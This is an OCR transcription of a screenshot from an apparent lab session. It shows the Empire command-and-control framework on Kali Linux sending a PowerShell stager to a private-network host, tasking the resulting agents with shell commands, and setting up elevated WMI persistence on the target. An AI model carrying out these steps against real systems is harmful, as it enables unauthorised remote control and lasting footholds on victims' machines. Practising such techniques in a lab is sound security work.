 Kali Linux - VMware Workstation 16 Player (Non-commercial use only)
Player
qterminal
01:16 上午
98%
trista@kali: ~
檔案 動作 編輯 檢視 幫助
[*] Initializing plugin...
[*] Doing custom initialization...
[*] Loading Empire C# server plugin
[*] Registering plugin with menu...
[*] Empire starting up...
[*] Starting Empire RESTful API on 0.0.0.0:1337
[*] Starting Empire SocketIO on 0.0.0.0:5000
[*] Testing APIs
[+] Empire RESTful API successfully started
[+] Empire SocketIO successfully started
[*] Cleaning up test user
[+] empireadmin connected to socketio
[*] Sending POWERSHELL stager (stage 1) to 192.168.65.129
[*] New agent SNFMC7K3 checked in
[+] Initial agent SNFMC7K3 from 192.168.65.129 now active (Slack)
[*] Sending agent (stage 2) to SNFMC7K3 at 192.168.65.129
[*] Tasked SNFMC7K3 to run TASK_SHELL
[*] Agent SNFMC7K3 tasked with task ID 1
[*] Tasked V9YKT17F to run TASK_EXIT
[*] Agent V9YKT17F tasked with task ID 3
[*] Tasked SNFMC7K3 to run TASK_CMD_WAIT
[*] Agent SNFMC7K3 tasked with task ID 2
Server >
EMPIRE TEAM SERVER | 6 Agent(s) | 1 Listener(s) | 1 Plugin(s)
ProxyCreds | default | False | Proxy credentials
([domain\]username:password) to use
for request (default, none, or
other).
SubName | Updater | True | Name to use for the event
subscription.
UserAgent | default | False | User-agent string to use for the
staging request (default, none, or
other).
(Empire: usemodule/powershell/persistence/elevated/wmi) > set Listener
list assignment index out of range
(Empire: usemodule/powershell/persistence/elevated/wmi) > set Listener test
[*] Set Listener to test
(Empire: usemodule/powershell/persistence/elevated/wmi) > execute
[*] Tasked SNFMC7K3 to run Task 2
WMI persistence established using listener test with OnStartup WMI subsubscription trigger.
(Empire: usemodule/powershell/persistence/elevated/wmi) > agents
Agents
ID | Name | Language | Internal IP | Username | Process | PID | Delay | Last Seen
| Listener |
5 | 6QYJ13EN | Powershell | | None | None | | 5/0.0 | 2021-10-12 22:
1:21 CST | test |
(5 days ago)
6 | SNFMC7K3* | powershell | 192.168.65.129 | DESKTOP-USMA7TJ\trista | powershell | 6844 | 5/0.0 | 2021-10-18 01:
5:23 CST | test |
(3 seconds ago
(Empire: agents) >
在這裡輸入文字來搜尋
70°F
英
上午 01:16
2021/10/18
2